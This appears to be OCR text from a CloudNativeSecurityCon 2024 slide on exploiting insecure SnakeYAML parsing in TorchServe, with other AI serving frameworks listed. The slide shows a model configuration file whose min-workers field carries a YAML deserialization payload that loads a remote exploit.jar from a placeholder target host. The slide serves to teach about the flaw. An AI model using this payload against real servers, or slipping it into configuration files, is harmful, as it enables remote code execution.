 TorchServe
TensorFlow
Ray
Jinja2
#2 - Exploiting the
insecure use of
SnakeYAML
models:
#global model params
min-workers: [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://<target_ip>/exploit.jar"]]]]]
max-workers: 4
batch-size: 3
max-batch-delay : 5000
retry-attempts : 3
timeout-ms : 5000
m1:
url : model1.mar #local or public URI
min-workers: 1 #override the global params
max-workers: 2
batch-size: 4
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024